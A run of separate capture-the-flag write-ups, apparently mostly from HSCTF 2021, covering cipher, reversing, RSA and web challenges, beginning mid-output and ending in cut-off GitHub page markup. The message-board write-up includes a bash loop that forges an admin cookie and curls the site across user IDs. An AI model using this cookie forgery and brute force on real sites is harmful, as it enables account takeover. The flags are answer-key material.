999703.43, round score: 1024\n' b'enter your guess:\n' b'total score: 1000727.43, round score: 1024\n' b'zh3r0{r34l_m3n_d34l_w17h_m3r53nn3_w17h_r34l_v4lu3s}\n' b'Error, exiting\n'``` |
# NRC (955 solves, 107 points)## DescriptionFind the flag :)
[no-right-click.hsc.tf](https://no-right-click.hsc.tf/)## SolutionUpon visiting the website, we are greeted with some text and no way to right click. ``Ctrl+Shift+C`` brings up google chromes developer console so we can poke around.
Looking at the sources we see ``useless-file.css`` containing the following:```css
body { text-align: center; font-size: 5rem; font-family: 'Abril Fatface', cursive;}
.small { margin-top: 50vh; font-size: 0.5rem;}
/* cause i disabled it in index.js *//* no right click = n.r.c. *//* flag{keyboard_shortcuts_or_taskbar} */
```And there's the flag!## Flag``flag{keyboard_shortcuts_or_taskbar}`` |
# HSCTF8 - sneks
- Write-Up Author: Teru Lei \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:**flag{s3qu3nc35_4nd_5um5}**## **Question:**sneks

Attachment: [sneks.pyc](./sneks.pyc)[output.txt](./output.txt)
## Write up:
Examine the output, there are a bunch of number strings, which should be transformed from flag.
Try to open the pyc file, got error that there is ‘Bad magic number’.

pyc file is complied Python code. At this moment we need to first fix this error so that we can at least run the program and get some understanding of how the program works. There are some good articles in Internet like this: [python - What's the bad magic number error? - Stack Overflow](https://stackoverflow.com/questions/514371/whats-the-bad-magic-number-error/514395#514395). Below is the magic number of the original pyc file by opening the file from hexeditor:

You may also try to check the magic number of Python version available in your machine to see if match your version:Python 3.4 or up:```>>> import importlib>>> importlib.util.MAGIC_NUMBER.hex()Python version lower than 3.4 or 2:>>> import imp>>> imp.get_magic().hex()```
After some trial, you can find the pyc is from Python 3 and magic number **0x610d0d0a** will work:

Try to run the program for example with input of ‘f’, ‘fl’,’flag’:

Ok. It works and aligns with the output.txt we have.
At this moment, we can try some decompiler to get the original code like using ‘uncompyle6’ but there was some issue in my Python environment so I could not decompile the program directly. However, with observation from the output above, we could find that:1. The number of bunches of number string is the same as number of letter input (e.g. when I input ‘f’ there was just a number string but when I input ‘flag’ there were four.
2. The output of string of certain position only affected by the letter of that position and the letters before it. (e,g, for the 4th number string ‘15005205362068960832084’ it’s only affected by the 1-4th letter input. It is not related from the 5th letter even there is)
By 1) and 2) observed above, even we do not decompile the program, we can still use brute force to get the flag quickly. Here is the Python code (save the code with the fixed pyc file in the same folder):
```import subprocess#Make output.txt as arrayresult=["9273726921930789991758","166410277506205636620946","836211434898484229672","15005205362068960832084","226983740520068639569752018","4831629526120101632815236","203649875442","1845518257930330962016244","12649370320429973923353618","203569403526","435667762588547882430552","2189229958341597036774","175967536338","339384890916","319404344993454853352","-9165610218896","435667762522082586241848","3542248016531591176336","319401089522705178152","-22797257207834556","12649370160845441339659218","269256367990614644192076","-7819641564003064368","594251092837631751966918564"]flag=""#You need to remove some special character since some characters will give strange output. you may find those out by adding print 'cmd' variable during debugcandidate="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890-,.?:{}!@$%^_+"for i in range(0,len(result)): for j in candidate: cmd="python3 sneks.pyc "+flag+j r = str(subprocess.run(cmd,shell=True, check=True, stdout=subprocess.PIPE, universal_newlines=True).stdout).split()[i] print(r) if(r==result[i]): print('correct') flag=flag+j print(flag) breakprint(flag)```
>Around 1 mins you can get the flag: flag{s3qu3nc35_4nd_5um5} |
Question: Flag Format : shellctf{}files: [script.py](script.py), [values.json](values.json)
1) from values.jsone = 65537n = 105340920728399121621249827556031721254229602066119262228636988097856120194803enc_msg = 36189757403806675821644824080265645760864433613971142663156046962681317223254
2) use [RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)3) `python3 RsaCtfTool.py -n 105340920728399121621249827556031721254229602066119262228636988097856120194803 -e 65537 --uncipher 36189757403806675821644824080265645760864433613971142663156046962681317223254`
output:Unciphered data :HEX : 0x0000000000007368656c6c6374667b6b33795f73317a655f6d4074746572247dINT (big endian) : 185453180567955987067286742617490330426585681406450523077485693INT (little endian) : 56603502101542516885309888740153031607828169274635448325113252619392540213248STR : b'\x00\x00\x00\x00\x00\x00shellctf{k3y_s1ze_m@tter$}'4) **flag: shellctf{k3y_s1ze_m@tter$}** |
# queen-of-the-hill (514 solves, 221 points)
## DescriptionAfter finding a special key of the Hill, which contains a note to visit the Queen of the Hill, our brave Amanda begins her adventure to find the Queen of the Hill’s treasure. How shall she meet the Queen of the Hill? (a=0)
Cipher text: `rtca{vbuhp_kaiq_gfj_nx_rda_ujw}`
Encryption key:
16 25 8
14 19 5
15 17 3
## SolutionThis seems like a pretty straightforward cipher, so I googled `queen of the hill cipher` given the challenge name, and found the Hill cipher. Using [this](https://www.dcode.fr/hill-cipher) website to decode it using a = 0 and the matrix values we are provided as a 3x3, we can get the flag.
## Flag`flag{climb_your_way_to_the_top}` |
# multidimensional (140 solves, 442 points)
## Description:It's time to break through portals and get multidimensional! Can you cross through all 3 (or 4?) dimensions?
[Multidimensional.java](Multidimensional.java)
## Solution:This challenge takes our input and does a bunch of manipulation and checks if it equals `hey_since_when_was_time_a_dimension?`. So all we have to do is reverse the functions and apply them to the checked string to get the flag. A lot of it was just copying the function and changing a couple things to make it do the opposite of the orginal file.
**Script:**```javapublic class Solve { private static char[][] arr = new char[6][6]; public static void main(String[] args) { int[][] t = {{8, 65, -18, -21, -15, 55}, {8, 48, 57, 63, -13, 5}, {16, -5, -26, 54, -7, -2}, {48, 49, 65, 57, 2, 10}, {9, -2, -1, -9, -11, -10}, {56, 53, 18, 42, -28, 5}}; String connolly = "hey_since_when_was_time_a_dimension?"; System.out.println("Start: "); for (int x = 0; x < 6; x++) { for (int y = 0; y < 6; y++) { arr[x][y] = connolly.charAt(6 * x + y); } } printArr(arr); System.out.println("\nreversing time"); //reverse time for (int j = 0; j < arr[0].length; j++) { for (int i = 0; i < arr.length; i++) { arr[i][j] -= t[j][i]; } } printArr(arr); System.out.println("\nreversing space"); revSpace(35); printArr(arr); //reversing plane System.out.println("\nreversing plane"); for (int i = 0; i < 6; i++) { for (int j = 0; j < 6; j++) { arr[i][j] -= i + 6 - j; } } for (int i = 0; i < 3; i++) { for (int j = 0; j < 3; j++) { char temp = arr[i][j]; arr[i][j] = arr[5 - j][i]; arr[5 - j][i] = arr[5 - i][5 - j]; arr[5 - i][5 - j] = arr[j][5 -i]; arr[j][5 -i] = temp; } } printArr(arr);
//reverse line System.out.println("\nreversing line"); char[][] newArr = new char[arr.length][arr[0].length]; for (int i = 0; i < arr.length; i++) { for (int j = 0; j < arr[0].length; j++) { int p = i - 1, q = j - 1, f = 0; boolean row = i % 2 == 0; boolean col = j % 2 == 0; if (row) { p = i + 1; f++; } else f--; if (col) { q = j + 1; f++; } else f--; newArr[i][j] = (char) (arr[p][q] - f); } } arr = newArr; printArr(arr); String ans = ""; for (int i = 0; i < 36; i++) { ans += arr[i % 6][i / 6]; } System.out.println(ans); } public static void revSpace(int n) { arr[(35 - n) / 6][(35 - n) % 6] += (n / 6) + (n % 6); if (n != 0) { n--; revSpace(n); } } public static void printArr(char[][] array) { for (int x = 0; x < 6; x++) { for (int y = 0; y < 6; y++) { System.out.print(array[x][y] + " "); } System.out.println(""); } }
}```## Flag:`flag{th3_g4t3w4y_b3t233n_d1m3n510n5}` |
# message-board (369 solves, 305 points)## DescriptionYour employer, LameCompany, has lots of gossip on its company message board: message-board.hsc.tf. You, Kupatergent, are able to access some of the tea, but not all of it! Unsatisfied, you figure that the admin user must have access to ALL of the tea. Your goal is to find the tea you've been missing out on.
Your login credentials: username: ``kupatergent`` password: ``gandal``
Server code is attached (slightly modified).
[message-board-master.zip](https://hsctf.storage.googleapis.com/uploads/5c8d4d1d4114875f51aadb906055d0b4e46a5ef772bdd5fc5bbbfe68b90a3e1f/message-board-master.zip)## SolutionAfter visiting the site and logging in with the provided credentials, I started snooping around with the developer console. Soon enough I checked the Cookies in the Applicationtab. There is a cookie called ``userData`` that is being used to determine our identity. It's value is ``j%3A%7B%22userID%22%3A%22972%22%2C%22username%22%3A%22kupatergent%22%7D``
It looks to be URL encoded. The decoded version of the cookie is ``j:{"userID":"972","username":"kupatergent"}``. The ``app.js`` file contains the following:```javascript
const users = [ { userID: "972", username: "kupatergent", password: "gandal" }, { userID: "***", username: "admin" }]
app.get("/", (req, res) => { const admin = users.find(u => u.username === "admin") if(req.cookies && req.cookies.userData && req.cookies.userData.userID) { const {userID, username} = req.cookies.userData if(req.cookies.userData.userID === admin.userID) res.render("home.ejs", {username: username, flag: process.env.FLAG}) else res.render("home.ejs", {username: username, flag: "no flag for you"}) } else { res.render("unauth.ejs") }})
```This shows that the website is checking our ``userData`` cookie for the admin username and userId. If we get it right, we will get the flag. I wrote a bash script that curlsthe target url with a session cookie and echos relative portions of the html.
This is the bash script:```bash
#!/bin/bashfor uid in {0..999}do OUTPUT=$(curl -b userData=j%3A%7B%22userID%22%3A%22$uid%22%2C%22username%22%3A%22admin%22%7D https://message-board.hsc.tf/ | grep -i -C 2 "flag") echo "uid: $uid" echo "${OUTPUT}"done
```I ran ``./getUid.sh > outputOfCurl.txt``. After it was done I could grep the saved file for the flag:```$ cat outputOfCurl.txt | grep -i -C 2 flag{ Karen: Technically you're not hearing me. Rosa: Okay, I'm heading out. HSCTF: flag{y4m_y4m_c00k13s} </div></div>```## Flag``flag{y4m_y4m_c00k13s}``
Karen: Technically you're not hearing me.
Rosa: Okay, I'm heading out.
HSCTF: flag{y4m_y4m_c00k13s} |
Once upon a time, in a land not too far away, and not as distant as you might think in time, as well, there was a little penguin. And, that penguin went to `/etc/secret` in Deutschland wearing his little red riding hood, there he met the bad black horned creature and his (maybe bad) friends.
Bad black horned creature and his friends told the little penguin that they were actually good, M$ was the evil one.
(Maybe) good black horned creature and his friends taught little penguin to treasure what he had, especially his smileys.
Good black horned creature and his friends helped little penguin realize that XOR is reversible, and RSA is not the solution to all problems.
Little penguin made a lot of friends, one of them was very talented at hiding stuff inside other stuff, which people call the art of steganography. Little penguin had fun solving those steganography challs, his observation and analysis skills greatly improved. He even created a [tool which helps with steganalysis](https://github.com/quangntenemy/Steganabara).
Many years have passed, little penguin had grown up to become big penguin. Although busy catching fish and taking care of his kids, big penguin still spent some of his free time catching the flags to relive the great moments of the good old days.
One day big penguin found a strange bottle drifting from the land of the Blue Hens to his island. Actually, many other penguins saw that bottle and tried to read its contents, but all they found was gibberish. Here was what the bottle looked like:

To the big penguin, however, the bottle was like a message from the good old days. He easily figured out the important part, as portrayed below:

Big penguin started reading the bottle counterclockwised, interpreting each hexagram as 0, and heptagram as 1:
```00010 00111 00000 01011 01110 01000 01101 01100```
Breakfast is the most important meal of the day, and big penguin really liked bacon for breakfast. He also used the bacon to decrypt the message and recovered the hidden message:
`UDCTF{CHAMPION}` |
# opisthocomus-hoazin (376 solves, 300 points)## DescriptionI started by running test values through the algorithm. Specifically, ``flag{`` turned out to be ``65639, 65645, 65632, 65638, 65658``. This is how the flag output starts soonce again we can create a key using the same method as in [aptenodytes-forsteri](https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/crypto/aptenodytes-forsteri).This time we have to use the entire ascii character set though.
The output was much longer than the first challenge so I took the time to read it from a file and decode the flag using the created lookup table.
Here's the script to do so:```python3
import timefrom Crypto.Util.number import *import linecachekeyText = "abcdefghijklmnopqrstuvwxyz1234567890!@#$%^&*()-=_+ABCDEFGHIJKLMNOPQRSTUVWXYZ[]{}`~'\"\\ /?.>,<"key = {}def encrypt(): p = getPrime(1024) q = getPrime(1024) e = 2**16+1 n=p*q ct=[] i = 0 for ch in keyText: ct.append((ord(ch)^e)%n) key[ch] = str(ct[i]) i += 1
encrypt()plainText = list(key.keys())cypherText = list(key.values())data = linecache.getline('hoazin.txt', 4)flag = data.split(', ')flag[-1] = flag[-1].rstrip()flagText = ""for ct in flag: pos = cypherText.index(ct) flagText += plainText[pos]print(flagText)
```## Flag``flag{tH1s_ic3_cr34m_i5_So_FroZ3n_i"M_pr3tTy_Sure_iT's_4ctua1ly_b3nDinG_mY_5p0On}`` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script 